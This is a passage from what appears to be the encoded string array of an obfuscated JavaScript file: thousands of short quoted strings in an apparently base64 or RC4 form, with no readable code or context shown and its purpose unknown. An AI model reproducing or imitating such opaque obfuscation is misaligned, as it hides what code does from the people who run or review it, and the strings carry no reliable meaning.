','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcN